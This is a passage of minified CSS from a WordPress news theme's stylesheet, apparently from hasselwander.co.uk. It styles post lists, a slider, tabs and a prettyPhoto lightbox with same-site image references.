.post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added .mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle .mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px 